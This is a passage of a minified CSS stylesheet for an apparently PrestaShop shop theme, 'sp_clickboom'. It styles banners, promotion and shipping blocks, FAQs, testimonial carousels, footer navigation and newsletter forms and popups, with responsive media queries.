a:after{position:absolute;content:"";height:100%;width:100%;top:0;left:0;background:#fff;opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)";transition:.3s all ease 0s}.banner a:hover:after{opacity:.35;filter:"alpha(opacity=35)";-ms-filter:"alpha(opacity=35)"}div.structured_product h3.title_block{color:#363636;font-weight:700;font-size:30px;letter-spacing:0;text-align:center;padding:0;border:none;margin:0}div.structured_product h4.subtitle{text-align:center;margin:20px 0}div.structured_product h4.subtitle span{display:inline-block;width:80px;height:30px;background:url(themes/sp_clickboom/css/modules/img/icon/subtitle.png) no-repeat}div.promotion{font-size:0;padding:60px 0;border-bottom:solid 1px #e5e5e5}div.promotion .item{display:inline-block;width:33.3333%;text-align:center;vertical-align:top}div.promotion .item .icon{display:inline-block;height:27px;width:27px;background-image:url(themes/sp_clickboom/css/modules/img/icon/icon_promotion.png);background-repeat:no-repeat}div.promotion .item.item1 .icon{background-position:0 0}div.promotion .item.item2 .icon{background-position:0 -28px}div.promotion .item.item3 .icon{background-position:0 -59px}div.promotion .item .text h2{margin:0 0 5px}div.promotion .item .text h2 a{color:#363636;text-transform:uppercase;font-weight:600;letter-spacing:2px;font-size:14px}div.promotion .item .text p{line-height:1.7em;font-size:14px}.free-shipping{padding:54px 0 50px}.free-shipping .shipping-item{text-align:center}.free-shipping .shipping-item.style-01{padding-left:20px}.free-shipping .shipping-item.style-01 .shipping-thumb .icon:before{content:'\f0d1'}.free-shipping .shipping-item.style-02 .shipping-thumb .icon:before{content:'\f155'}.free-shipping .shipping-item.style-03{margin-left:-14px}.free-shipping .shipping-item.style-03 .shipping-thumb .icon:before{content:'\f132'}.free-shipping .shipping-item.style-04{margin-left:-26px}.free-shipping .shipping-item.style-04 .shipping-thumb .icon:before{content:'\f085'}.free-shipping .shipping-item .shipping-thumb .shipping-border{border:1px solid #ddd;border-radius:19px;padding:9px;display:inline-block;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;position:relative}.free-shipping .shipping-item .shipping-thumb .icon{border:1px solid #ddd;width:78px;height:78px;border-radius:50%;display:inline-block;text-align:center;background:#fff;font-size:30px;position:relative}.free-shipping .shipping-item .shipping-thumb .icon:before{font-family:FontAwesome;position:absolute;top:40%;left:0;text-align:center;width:100%;-webkit-transition:all .2s ease-in;transition:all .2s ease-in}.free-shipping .shipping-item .shipping-content .shipping-title{font-size:16px;font-weight:600;text-transform:capitalize;margin-bottom:5px}.free-shipping .shipping-item .shipping-content .shipping-title a{color:#222}.free-shipping .shipping-item .shipping-content p{font-size:13px;color:#777;margin-bottom:0;font-weight:400}.free-shipping .shipping-item:hover .shipping-thumb a{border:1px solid transparent}.banner-custom-section .banner-custom-main{border-top:#ddd solid 1px;padding-top:80px}.banner-custom-section .cb-custom-row{margin-top:30px}.banner-custom-section .banner-custom a{display:block;clear:both;position:relative}.banner-custom-section .banner-custom a:after,.banner-custom-section .banner-custom a:before{background-color:rgba(0,0,0,.15);content:"";height:0;position:absolute;width:0}.banner-custom-section .banner-custom a:before{left:0;margin:auto;top:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s}.banner-custom-section .banner-custom a:after{bottom:0;right:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s}.banner-custom-section .banner-custom a:hover:after,.banner-custom-section .banner-custom a:hover:before{height:100%;width:100%;transition:all .4s ease-out 0s;-webkit-transition:all .4s ease-in-out 0s;-ms-transition:all .4s ease-in-out 0s;border-radius:5px}.banner-custom-section .banner-custom img{height:auto;border-radius:5px}.content-v2 .custom-banner-row{margin:0 -7.5px}.content-v2 .custom-banner-2{padding:0 7.5px}.content-v2 .custom-banner-2 a{border-radius:8px;position:relative;display:inline-block}.content-v2 .custom-banner-2 a:after,.content-v2 .custom-banner-2 a:before{background-color:rgba(0,0,0,.15);height:0;position:absolute;width:0;content:""}.content-v2 .custom-banner-2 a:before{left:0;margin:auto;top:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s}.content-v2 .custom-banner-2 a:after{bottom:0;right:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s}.content-v2 .custom-banner-2 a:hover:after,.content-v2 .custom-banner-2 a:hover:before{height:100%;width:100%;transition:all .4s ease-out 0s;-webkit-transition:all .4s ease-in-out 0s;-ms-transition:all .4s ease-in-out 0s;border-radius:8px}.ps-spotlight7 div.promotion{border:none}div.footer-logo{margin-bottom:30px;width:50%;display:inline-block}div.footer-logo .image{display:inline-block;width:174px;height:21px;background:url(themes/sp_clickboom/css/modules/img/icon/logo_footer.png) no-repeat;margin:0 0 25px}div.footer-logo p{color:#898989;line-height:1.7em;letter-spacing:2px}div.promotion-block{overflow:hidden;margin:0 -15px 100px}div.promotion-block .promotion{float:left;width:75%;padding:35px 15px;border:none;position:relative}div.promotion-block .promotion:after,div.promotion-block .promotion:before{content:"";display:block;height:1px;background:#e5e5e5;position:absolute;left:15px;right:15px}div.promotion-block .promotion:before{top:0}div.promotion-block .promotion:after{bottom:0}div.promotion-block .promotion .item{text-align:left;padding:0 0 0 50px;position:relative}div.promotion-block .promotion .item .icon{left:0;top:15px;position:absolute;background-image:url(themes/sp_clickboom/css/modules/img/icon/icon_promotion2.png)}div.promotion-block .title-promotion{float:left;width:25%;color:#363636;font-weight:700;font-size:30px;text-transform:uppercase;padding:56px 15px;position:relative}div.promotion-block .title-promotion:before{content:"";display:block;height:86px;width:160px;background:url(themes/sp_clickboom/css/modules/img/icon/icon_02.jpg) no-repeat;position:absolute;right:15px;top:26px;z-index:-1}.banner3{overflow:hidden;margin:0 -10px}.banner3 .img1,.banner3 .img2{float:left;padding:0 10px;width:50%}.banner3 .img1 img,.banner3 .img2 img{width:100%}.banner3 .img1 a,.banner3 .img2 a{position:relative;display:block}.banner3 .img1 a:after,.banner3 .img1 a:before,.banner3 .img2 a:after,.banner3 .img2 a:before{background-color:rgba(0,0,0,.15);content:"";height:0;position:absolute;width:0}.banner3 .img1 a:before,.banner3 .img2 a:before{left:0;margin:auto;top:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s}.banner3 .img1 a:after,.banner3 .img2 a:after{bottom:0;right:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s}.banner3 .img1 a:hover:after,.banner3 .img1 a:hover:before,.banner3 .img2 a:hover:after,.banner3 .img2 a:hover:before{height:100%;width:100%;transition:all .4s ease-out 0s;-webkit-transition:all .4s ease-in-out 0s;-ms-transition:all .4s ease-in-out 0s;border-radius:5px}.banner3_left{margin-bottom:25px}.faqs{margin-bottom:40px}.faqs .title_block{background:#fff;border-bottom:solid 3px #eee;font-size:20px;color:#222;padding:10px 0;font-weight:700;margin-bottom:10px}.faqs-items .item{border-bottom:dashed 1px #ddd}.faqs-items .item .item-title{color:#444;font-size:13px;font-weight:700;padding:15px 0 15px 40px;cursor:pointer;position:relative}.faqs-items .item .item-title:before{display:block;height:30px;width:30px;border:1px solid #ddd;border-radius:3px;background:#f5f5f5;content:"+";color:#222;font-size:16px;line-height:30px;position:absolute;left:0;top:9px;text-align:center}.faqs-items .item .item-content{display:none;padding:0 40px 20px;font-size:13px;line-height:22px}.banner4 a,.faqs-items .item.active .item-content{display:block}.faqs-items .item.active .item-title:before{content:"-"}.banner4{margin-bottom:30px}.banner4 a{position:relative}.banner4 a:after,.banner4 a:before{background-color:rgba(0,0,0,.15);height:0;position:absolute;width:0;content:""}.banner4 a:before{left:0;margin:auto;top:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s}.banner4 a:after{bottom:0;right:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s}.banner4 a:hover:after,.banner4 a:hover:before{height:100%;width:100%;transition:all .4s ease-out 0s;-webkit-transition:all .4s ease-in-out 0s;-ms-transition:all .4s ease-in-out 0s;border-radius:5px}.testimonials{margin-bottom:30px}.testimonials .title_block{background:#fff;border-bottom:solid 3px #eee;font-size:20px;color:#222;padding:10px 0;font-weight:700;text-transform:uppercase;margin-bottom:20px}.testimonial-items .item{text-align:center}.testimonial-items .item .text{border-radius:5px;position:relative}.testimonial-items .item .text .t{position:relative;padding:30px 35px 35px;color:#fff;font-size:13px;margin-bottom:18px;line-height:22px}.testimonial-items .item .text .t:after,.testimonial-items .item .text .t:before{content:"";display:block;height:22px;width:24px;background:url(themes/sp_clickboom/css/modules/img/cms/icon_quote.png) no-repeat;position:absolute}.testimonial-items .item .text .t:before{top:10px;left:10px}.testimonial-items .item .text .t:after{bottom:10px;right:10px;transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg)}.testimonial-items .item .text:before{content:"";position:absolute;bottom:-16px;left:47%;border-style:solid;border-width:8px}.testimonial-items .item .img{display:inline-block;height:86px;width:86px;border:5px solid #e5e5e5;border-radius:50%;overflow:hidden;margin-bottom:15px}.testimonial-items .item .img img{width:100%;height:100%}.testimonial-items .item .name{font-size:16px;font-weight:700;color:#222;margin:0 0 5px}.testimonial-items .item .job{color:#777;font-size:12px}.testimonial-items .owl-nav{display:inline-block;position:absolute;top:-60px;right:-2px;z-index:8}.testimonial-items .owl-nav .owl-next,.testimonial-items .owl-nav .owl-prev{display:inline-block;height:30px;width:30px;background:#fff;border:1px solid #ddd;border-radius:3px;color:#aaa;line-height:30px;text-align:center;position:relative;top:auto;left:auto;bottom:auto;right:auto;margin:0 2px;font-size:17px}.testimonial-items .owl-nav .owl-next:hover,.testimonial-items .owl-nav .owl-prev:hover{color:#fff}.promotion3 .item{position:relative;padding:0 0 0 70px}.promotion3 .item .icon{width:70px;height:100%;position:absolute;left:0;top:5px;font-size:0}.promotion3 .item.shipping .icon{background:url(themes/sp_clickboom/css/modules/img/cms/icon_shipping.png) no-repeat}.promotion3 .item.money .icon{background:url(themes/sp_clickboom/css/modules/img/cms/icon_money.png) no-repeat}.promotion3 .item.support .icon{background:url(themes/sp_clickboom/css/modules/img/cms/icon_support.png) no-repeat}.promotion3 .item .text h4{color:#8d8f96;font-size:16px;margin:0 0 8px;text-transform:uppercase;font-weight:600}.promotion3 .item .text p{margin:0;font-size:13px;color:#8d8f96}.promotion3 .item:hover .text h4,.promotion3 .item:hover .text p{color:#fff}.banner6{margin:0 -10px 50px;font-size:0}.banner6 .img{display:inline-block;width:33.33%;overflow:hidden;padding:0 10px}.banner6 a{display:block;position:relative}.banner6 a:after,.banner6 a:before{background-color:rgba(0,0,0,.15);height:0;position:absolute;width:0;content:""}.banner6 a:before{left:0;margin:auto;top:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s}.banner6 a:after{bottom:0;right:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s}.banner6 a:hover:after,.banner6 a:hover:before{height:100%;width:100%;transition:all .4s ease-out 0s;-webkit-transition:all .4s ease-in-out 0s;-ms-transition:all .4s ease-in-out 0s;border-radius:5px}div.testimonials4{background:url(themes/sp_clickboom/css/modules/img/icon/bg_testimonial4.jpg) no-repeat;background-size:100% 100%;padding:40px 0;overflow:hidden;border-radius:5px;text-align:center;margin-bottom:60px}div.testimonials4 .item{text-align:center;width:60%;margin:0 auto}div.testimonials4 .item .name{text-transform:uppercase;font-size:20px;font-weight:700;margin:0 0 10px;color:#fff}div.testimonials4 .item .text{color:#c3c3c3;font-size:14px;font-weight:500;line-height:24px}div.testimonials4 .owl-controls{position:relative;display:inline-block;margin-top:30px;padding:0 40px}div.testimonials4 .owl-controls .owl-dots{font-size:0}div.testimonials4 .owl-controls .owl-dots .owl-dot{display:inline-block;width:70px;height:70px;border-radius:5px;margin:0 10px;opacity:.4;transition:.3s all ease 0s;background-image:url(themes/sp_clickboom/css/modules/img/icon/icon_testimonial4.png);background-repeat:no-repeat;position:relative}div.testimonials4 .owl-controls .owl-dots .owl-dot:after{content:"";height:80px;width:80px;background:0 0;border:1px solid #fff;border-radius:5px;position:absolute;top:-5px;left:-5px;opacity:0}div.testimonials4 .owl-controls .owl-dots .owl-dot:nth-child(1){background-position:0 0}div.testimonials4 .owl-controls .owl-dots .owl-dot:nth-child(2){background-position:-90px 0}div.testimonials4 .owl-controls .owl-dots .owl-dot:nth-child(3){background-position:-180px 0}div.testimonials4 .owl-controls .owl-dots .owl-dot:nth-child(4){background-position:-270px 0}div.testimonials4 .owl-controls .owl-dots .owl-dot:nth-child(5){background-position:-360px 0}div.testimonials4 .owl-controls .owl-dots .owl-dot.active,div.testimonials4 .owl-controls .owl-dots .owl-dot.active:after,div.testimonials4 .owl-controls .owl-dots .owl-dot:hover,div.testimonials4 .owl-controls .owl-dots .owl-dot:hover:after{opacity:1}div.testimonials4 .owl-controls .owl-nav .owl-next,div.testimonials4 .owl-controls .owl-nav .owl-prev{color:#fff;display:inline-block;position:absolute;top:35%;opacity:.3}div.testimonials4 .owl-controls .owl-nav .owl-next:hover,div.testimonials4 .owl-controls .owl-nav .owl-prev:hover{opacity:1}div.testimonials4 .owl-controls .owl-nav .owl-prev{left:0}div.testimonials4 .owl-controls .owl-nav .owl-next{right:0}div.hot-categories h3.title_block{color:#444;text-transform:uppercase;font-size:26px;font-weight:700;padding:0 0 10px;margin:0 0 30px;position:relative;border-bottom:solid 2px #ddd}div.hot-categories h3.title_block:after{content:"";display:block;position:absolute;left:0;bottom:-2px;width:70px;height:2px}div.hot-categories .cat{background:#fff;overflow:hidden;border:1px solid #ddd;border-radius:5px;font-size:0;margin-bottom:30px;transition:.3s all ease 0s}div.hot-categories .cat.cat4,div.hot-categories .cat.cat5,div.hot-categories .cat.cat6{margin:0}div.hot-categories .cat .img,div.hot-categories .cat .info{display:inline-block;font-size:14px;width:50%;padding:20px 10px;vertical-align:middle}div.hot-categories .cat .img{text-align:center}div.hot-categories .cat .img img{max-width:100%;height:auto}div.hot-categories .cat .info h4.cat-name{margin:0;padding-bottom:10px}div.hot-categories .cat .info h4.cat-name a{font-size:16px;font-weight:700;text-transform:uppercase;color:#444}div.hot-categories .cat .info .subcat a{display:inline-block;padding:5px 15px;position:relative;color:#777;transition:.3s all ease 0s}div.hot-categories .cat .info .subcat a:before{content:"\f009";font-family:Fontawesome;color:#707070;position:absolute;left:0;top:5px;font-size:6px}div.promotion4{font-size:0}div.promotion4 .item{display:inline-block;width:25%;border-right:solid 1px #ddd;font-size:13px;text-align:center;position:relative;padding:100px 30px 50px;vertical-align:top}div.promotion4 .item:after{content:"";position:absolute;left:50%;right:50%;bottom:-1px;height:2px;transition:.3s all ease 0s}div.promotion4 .item:hover:after{left:0;right:0}div.promotion4 .item.item1{border-left:solid 1px #ddd;background:url(themes/sp_clickboom/css/modules/img/cms/6.png) center 50px no-repeat}div.promotion4 .item.item2{background:url(themes/sp_clickboom/css/modules/img/cms/7_1.png) center 50px no-repeat}div.promotion4 .item.item3{background:url(themes/sp_clickboom/css/modules/img/cms/8.png) center 50px no-repeat}div.promotion4 .item.item4{background:url(themes/sp_clickboom/css/modules/img/cms/9.png) center 50px no-repeat}div.promotion4 .item h4{margin:0;color:#444;font-size:16px;font-weight:600;padding:0 0 10px}div.promotion4 .item p{margin:0;color:#777}.promotion5{margin-bottom:80px}.promotion5 .item{border:2px solid #ddd;border-radius:7px;padding:110px 90px 20px;text-align:center;transition:.3s all ease 0s}.promotion5 .item:hover{border-color:#222}.promotion5 .item h4{text-transform:uppercase;color:#222;font-size:16px;font-weight:700;margin:0 0 10px}.promotion5 .item p{margin:0;color:#777;font-size:13px;line-height:24px}.promotion5 .item.shipping{background:url(themes/sp_clickboom/css/modules/img/icon/icon_shipping.png) center 40px no-repeat #fff}.promotion5 .item.return{background:url(themes/sp_clickboom/css/modules/img/icon/icon_return.png) center 40px no-repeat #fff}.banner5{overflow:hidden}.banner5 .img1,.banner5 .img2{float:left;width:50%}.banner5 .img1 img,.banner5 .img2 img{width:100%}.banner5 .img1 a,.banner5 .img2 a{position:relative;display:block}.banner5 .img1 a:after,.banner5 .img1 a:before,.banner5 .img2 a:after,.banner5 .img2 a:before{background-color:rgba(0,0,0,.15);height:0;position:absolute;width:0;content:""}.banner5 .img1 a:before,.banner5 .img2 a:before{left:0;margin:auto;top:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s}.banner5 .img1 a:after,.banner5 .img2 a:after{bottom:0;right:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s}.banner5 .img1 a:hover:after,.banner5 .img1 a:hover:before,.banner5 .img2 a:hover:after,.banner5 .img2 a:hover:before{height:100%;width:100%;transition:all .4s ease-out 0s;-webkit-transition:all .4s ease-in-out 0s;-ms-transition:all .4s ease-in-out 0s;border-radius:5px}.footer-nav ul{font-size:0;margin:0 -17px}.footer-nav ul li{display:inline-block;margin:0 17px}.footer-nav ul li a{position:relative;color:#222;font-size:14px;font-weight:600;padding:0 10px}.footer-nav ul li a:before{content:"";display:block;height:4px;width:4px;border-radius:50%;background:#222;position:absolute;left:0;top:9px}@media (min-width:1200px) and (max-width:1400px){div.banner .img5{width:321px}div.banner .img4,div.banner .img6{width:calc((100% - 321px)/ 2)}}@media (min-width:992px) and (max-width:1199px){div.footer-logo{width:80%}.block-images{width:24.8%}div.banner .img5{width:247px}div.banner .img4,div.banner .img6{width:calc((100% - 247px)/ 2)}div.testimonials .title{padding:35px 50px}.faqs .title_block,.testimonials .title_block{font-size:16px}div.hot-categories .cat{min-height:280px}div.testimonials4 .item{width:80%}.footer-nav ul{margin:0 -15px}.footer-nav ul li{margin:0 15px}.promotion5 .item{padding:110px 30px 20px}}@media (min-width:768px) and (max-width:991px){div.footer-logo{width:100%}div.promotion-block .title-promotion{font-size:24px}.block-images{display:none}div.banner .img5{width:190px}div.banner .img4,div.banner .img6{width:calc((100% - 190px)/ 2)}div.testimonials .title{padding:35px 0}div.testimonials .content .image{margin:0 50px 50px 0}.banner-layout-2{margin-bottom:50px;display:inline-block}.free-shipping .shipping-item .shipping-content .shipping-title{font-size:14px}.free-shipping .shipping-item .shipping-content p{font-size:12px}div.testimonials4 .item{width:90%}div.hot-categories .cat.cat4{margin-bottom:30px}div.promotion4 .item{min-height:235px}.promotion5 .item{padding:110px 20px 20px}.rtl div.testimonials .content .image{margin:0 0 50px 50px}.rtl .free-shipping .shipping-item.style-01,.rtl .free-shipping .shipping-item.style-02,.rtl .free-shipping .shipping-item.style-03,.rtl .free-shipping .shipping-item.style-04{margin:0}}@media (max-width:767px){div.footer-logo{width:100%}div.promotion .item{width:100%;margin-bottom:15px}div.promotion-block .promotion{width:60%}div.promotion-block .title-promotion{width:40%}.free-shipping{padding:55px 0 25px}.free-shipping .shipping-item{margin-bottom:30px}.free-shipping .shipping-item.style-01{padding-left:0}.free-shipping .shipping-item.style-03,.free-shipping .shipping-item.style-04{margin-left:0}.free-shipping .shipping-item .shipping-content .shipping-title{font-size:14px}.free-shipping .shipping-item .shipping-content p{font-size:12px}.banner-custom-section .banner-custom.style-01{text-align:center;margin-bottom:30px}.banner-custom-section .banner-custom.style-01 a{display:inline-block}.content-v2 .banner-layout-2{margin-bottom:50px;display:inline-block}.content-v2 .custom-banner-2{margin-top:20px;text-align:center}.promotion3 .item{margin-bottom:20px}.promotion3 .item.support{margin-bottom:0}div.testimonials4 .item{width:90%}div.hot-categories .cat.cat4,div.hot-categories .cat.cat5{margin-bottom:30px}.footer-nav,.promotion5 .item.shipping{margin-bottom:15px}div.promotion4{border:1px solid #ddd;border-top:none;border-bottom:none}.rtl div.promotion4 .item,div.promotion4 .item.item1{border-left:none}div.promotion4 .item{width:100%;border-bottom:solid 1px #ddd;border-right:none}div.promotion4 .item.item4{border-bottom:none}.footer-nav{text-align:center}.footer-nav ul{margin:0}.footer-nav ul li{margin:0 10px}.rtl div.testimonials .title{background-position:center top}.rtl div.promotion4 .item.item1{border-right:none}}@media (max-width:480px){.banner3 .img1,.banner3 .img2,.banner5 .img1,.banner5 .img2,.banner6 .img,.block-images,.block-images .banner .img2,.block-images .banner .img2 img,.block-images .banner .img3,.block-images .banner .img3 img,.ps-spotlight9 div.promotion-block .promotion,div.banner.layout4 .img{width:100%}.ps-spotlight9 div.promotion-block{padding-top:150px;position:relative}.ps-spotlight9 div.promotion-block .title-promotion{width:100%;position:absolute;left:0;top:0;text-align:center}.block-images{display:block}.block-images .banner .img2{margin:10px 0}div.testimonials .content{text-align:center}div.testimonials .content .image{float:none;display:inline-block;margin:0 0 30px}div.testimonials .owl-controls{left:0;right:0;text-align:center}.banner3{margin:0}.banner3 .img1,.banner3 .img2{margin-bottom:15px;padding:0}div.testimonials4 .owl-controls{padding:0 15px}div.testimonials4 .owl-controls .owl-dots .owl-dot{margin-bottom:10px}.promotion5 .item{padding:110px 20px 20px}.rtl div.testimonials .content .image{float:none;margin:0 0 30px}.rtl div.testimonials .owl-controls{left:0;right:0}}.ps-spotlight7{background:#f5f5f5}#newsletter_block_home{margin:0;padding:80px 0 70px;text-align:center}#newsletter_block_home h3.title_block,#newsletter_block_home p{display:none}#newsletter_block_home form{margin:0;width:100%;position:relative}#newsletter_block_home form:before{content:'';position:absolute;top:45%;left:0;width:100%;background:#ddd;height:1px}#newsletter_block_home .form-group{margin:0;padding:0;position:relative;display:inline-block;width:66%}#newsletter_block_home .form-group .button{height:52px;line-height:52px;padding:0 24px;margin:0;border:0;position:absolute;border-radius:28px;top:0;right:0;left:auto;text-transform:uppercase;font-size:14px;color:#fff;font-weight:500;background:#222}#newsletter_block_home .form-group .button:focus{outline:0;border:none}#newsletter_block_home .form-group input{border-radius:28px;float:left;height:52px;border:none;border:1px solid #ddd;background:#fff;color:#666;font-size:14px;width:100%;padding:15px 30px;line-height:14px;font-weight:400;vertical-align:middle}#newsletter_block_home .form-group ::-webkit-input-placeholder{color:#666;line-height:23px}#newsletter_block_home .form-group ::-moz-placeholder{color:#666;opacity:1}#newsletter_block_home .form-group :-ms-input-placeholder{color:#666}#newsletter_block_home .form-group :-moz-placeholder{color:#666;opacity:1}#newsletter_block_popup{margin:0;position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}#newsletter_block_popup:after{content:"";position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:.88}#newsletter_block_popup .close{display:block;height:36px;width:36px;position:absolute;top:-20px;right:-17px;z-index:1;opacity:1;cursor:pointer;text-align:center;color:#fff;font-size:14px;line-height:34px;font-weight:400;border:1px solid #f9f9f9;border-radius:50%;background-image:url(themes/sp_clickboom/img/icon/bg-close.png);background-repeat:no-repeat;background-position:center}#newsletter_block_popup .close:hover{background-color:#222}#newsletter_block_popup .block_content{width:830px;height:420px;padding:0;position:fixed;left:20%;z-index:11;top:100px}#newsletter_block_popup .block_content .content-inner{border-radius:15px;padding:90px 60px 65px 400px;height:100%;float:left;width:100%;display:block;text-align:center;position:relative;background:url(themes/sp_clickboom/img/bg-popup.jpg) right top no-repeat #f6f4f5}#newsletter_block_popup .block_content .content-inner h5.title-2{font-size:18px;text-transform:capitalize;font-weight:600;margin-bottom:5px}#newsletter_block_popup .block_content .content-inner h3.title{text-transform:uppercase;font-size:22px;color:#111;font-weight:900;margin:0 0 44px}#newsletter_block_popup .block_content .content-inner form{margin:0 0 30px;width:100%}#newsletter_block_popup .block_content .content-inner .form-group{margin:0;height:40px;padding:0 15px;position:relative;background:0 0}#newsletter_block_popup .block_content .content-inner .form-group .button{width:165px;height:45px;padding:0;text-align:center;font-size:13px;text-transform:uppercase;font-weight:400;background:#111;border-radius:25px;margin-top:30px}#newsletter_block_popup .block_content .content-inner .form-group .newsletter-input{height:100%;line-height:40px;text-align:center;border-radius:25px;background:#fff;color:#666;font-size:13px;width:100%;font-weight:400;padding:0 20px;border:1px solid #ddd;-webkit-box-shadow:0 2px 0 0 #aaa;-moz-box-shadow:0 2px 0 0 #aaa;box-shadow:0 2px 0 0 #aaa}#newsletter_block_popup .block_content .content-inner .form-group ::-webkit-input-placeholder{color:#666}#newsletter_block_popup .block_content .content-inner .form-group ::-moz-placeholder{color:#666}#newsletter_block_popup .block_content .content-inner .form-group :-ms-input-placeholder{color:#666}#newsletter_block_popup .block_content .content-inner .form-group :-moz-placeholder{color:#666}#newsletter_block_popup .block_content .content-inner .msg{margin-top:100px}#newsletter_block_popup .block_content .content-inner .msg .check_lable{color:#222;font-size:13px;font-weight:500}#newsletter_block_popup .block_content .content-inner .msg .checker{display:inline-block;margin:0 5px}#newsletter_block_popup .block_content .content-inner .msg .checker span{border-radius:3px}#newsletter_block_popup .block_content .content-inner .msg label{display:inline-block;font-weight:400}#newsletter_block_popup .social{margin-top:12px}#newsletter_block_popup .social li{display:inline-block;width:40px;height:40px;margin:0 5px}#newsletter_block_popup .social li a{display:block;color:#555;height:100%;line-height:40px;font-size:18px}#newsletter_block_popup .social .title_social{font-size:16px;color:#fff;font-weight:600;margin-bottom:15px;text-transform:uppercase}#newsletter_block_home2{background:url(themes/sp_clickboom/img/breadcrumb2.jpg) center center no-repeat;padding:50px;border-radius:8px;margin-bottom:80px}#newsletter_block_home2 .title_block{font-size:28px;color:#eee;border-bottom:none;padding:15px 0 0;margin:0;letter-spacing:0}#newsletter_block_home2 .form-group{position:relative;margin-bottom:0}#newsletter_block_home2 .form-group input{width:100%;border-radius:5px;border:none;height:60px;font-size:14px;color:#666;padding:0 30px;font-weight:400}#newsletter_block_home2 .form-group ::-webkit-input-placeholder{color:#666;font-weight:400}#newsletter_block_home2 .form-group :-moz-placeholder{color:#666;font-weight:400;opacity:1}#newsletter_block_home2 .form-group ::-moz-placeholder{color:#666;font-weight:400;opacity:1}#newsletter_block_home2 .form-group :-ms-input-placeholder{color:#666;font-weight:400}#newsletter_block_home2 .form-group button{position:absolute;top:20px;right:30px;padding:0;background:0 0;color:#222;font-size:18px;transition:.3s all ease 0s}#newsletter_block_home3{border-top:solid 1px #ddd;padding:30px 0;overflow:hidden;margin:0}#newsletter_block_home3 h3.title_block{padding:10px 0 0;margin:0;float:left;color:#222;font-size:24px;letter-spacing:0;font-weight:700;border:none}#newsletter_block_home3 form{float:right;overflow:hidden}#newsletter_block_home3 form .form-group{margin:0;overflow:hidden}#newsletter_block_home3 form .form-group .inputNew{float:left;border:none;padding:0 30px;height:40px;background:#f2f2f2;border-radius:3px 0 0 3px;color:#666;width:450px}#newsletter_block_home3 form .form-group .button{float:left;width:50px;height:40px;border-radius:0 3px 3px 0;color:#fff}#newsletter_block_home4{margin-bottom:30px}#newsletter_block_home4 .text{color:#777;font-size:13px;padding:10px 0}#newsletter_block_home4 .form-group{margin:0;overflow:hidden;border-radius:30px;height:48px;position:relative}#newsletter_block_home4 .form-group .inputNew{border:none;height:100%;width:100%;padding:0 30px;font-size:14px;color:#999}#newsletter_block_home4 .form-group .button{position:absolute;top:0;right:0;height:100%;width:55px;padding:0;background:0 0}#newsletter_block_home5{margin:0}#newsletter_block_home5 h3.title{text-transform:uppercase;color:#222;font-size:20px;float:left;font-weight:700;width:50%;margin:0;padding:12px 0 0}#newsletter_block_home5 .form-group{margin:0;overflow:hidden;border-radius:30px;height:48px;position:relative;border:2px solid #222;width:50%;float:right}#newsletter_block_home5 .form-group .inputNew{border:none;height:100%;width:100%;padding:0 30px;font-size:14px;color:#999}#newsletter_block_home5 .form-group .button{position:absolute;top:0;right:0;height:100%;width:55px;padding:0;background:0 0;color:#222;font-size:18px}.block_socials2{font-size:0;float:right}.block_socials2 a{display:inline-block;height:48px;width:48px;border-radius:50%;background:#222;font-size:14px;text-align:center;line-height:48px;margin:0 0 0 10px;color:#fff}.rtl #newsletter_block_home2 .form-group input,.rtl #newsletter_block_home2 .title_block{text-align:right}.rtl #newsletter_block_home2 .form-group button{right:auto;left:30px}.rtl #newsletter_block_home .form-group input{text-align:right;padding:15px 30px 15px 130px}@media (min-width:1400px){#newsletter_block_popup .block_content{left:30%}}@media (min-width:992px) and (max-width:1199px){#newsletter_block_home .form-group{width:50%}#newsletter_block_popup .block_content{left:10%}#newsletter_block_home2 .title_block{font-size:23px}}@media (min-width:768px) and (max-width:992px){#newsletter_block_popup .block_content{width:70%;left:15%}#newsletter_block_popup .block_content .content-inner{padding:90px 35px 65px 225px;background-position:left center}#newsletter_block_home .form-group .newsletter-input{padding:13px 130px 13px 30px}#newsletter_block_home2{padding:25px 50px}#newsletter_block_home2 .title_block{margin-bottom:0;padding-top:0}#newsletter_block_home3 h3.title_block{font-size:16px}#newsletter_block_home3 form .form-group .inputNew{width:300px}.block_socials2{width:100%}}@media (max-width:767px){#newsletter_block_home{padding-top:55px}#newsletter_block_home .form-group{width:80%}#newsletter_block_home3 h3.title_block{width:100%;padding-bottom:10px;font-size:20px}#newsletter_block_home3 form{width:100%}#newsletter_block_home2 .title_block{font-size:24px;margin-bottom:15px;padding-top:0}#newsletter_block_home2 .form-group input{height:50px}#newsletter_block_home2 .form-group button{top:15px}#newsletter_block_home5{overflow:hidden;margin-bottom:15px}#newsletter_block_home5 h3.title{font-size:16px;width:100%;margin-bottom:15px;padding:0}#newsletter_block_home5 .form-group,.block_socials2{width:100%}.block_socials2 a{margin:0 10px 0 0}.rtl .block_socials2 a{margin:0 0 0 10px}}@media (max-width:480px){#newsletter_block_home .form-group .button{height:45px;line-height:45px;padding:0 14px;font-size:12px}#newsletter_block_home .form-group 